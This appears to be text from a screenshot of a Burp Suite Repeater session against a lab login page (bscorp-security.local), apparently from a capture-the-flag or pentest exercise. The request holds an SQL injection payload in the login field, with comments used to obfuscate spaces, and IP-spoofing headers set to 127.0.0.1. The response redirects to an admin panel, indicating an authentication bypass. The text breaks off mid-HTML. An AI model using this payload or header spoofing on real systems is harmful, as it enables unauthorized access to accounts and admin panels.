 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex Hackvertor \n
1 POST /secured_extranet/login.php HTTP/1.1
2 Host: www.bscorp-security.local
3 Cookie: PHPSESSID=oulakuhs50sli246t4bqfcvsn0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: https://www.bscorp-security.local
11 Referer: https://www.bscorp-security.local/secured_extranet/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Forwarded-For: 127.0.0.1
18 X-Originating-Ip: 127.0.0.1
19 X-Remote-Ip: 127.0.0.1
20 X-Remote-Addr: 127.0.0.1
21 X-Pwnfox-Color: yellow
22 Te: trailers
23 Connection: close
24
25 log=13240'/**/|/**/1<123/**/#&pass=test&go=Log+In
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Date: Sun, 22 Jan 2023 10:52:56 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /secured_extranet/panel/index.php
8 Content-Length: 1656
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
15 integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u
crossorigin="anonymous">
16 <link href="../css/login.css" rel="stylesheet">
17 </head>
18 <body>
19 <section id="login">
20 <div class="container">
21 <div class="row">
22 <div class="col-xs-12">
23 <div class="form-wrap">
24 <h1>
Restricted acces - Please Log In
</h1>
25 <form role="form" action="" method="post" id="login-form" autocomplete="
26 <div class="form-group">
27 <label for="log" class="sr-only">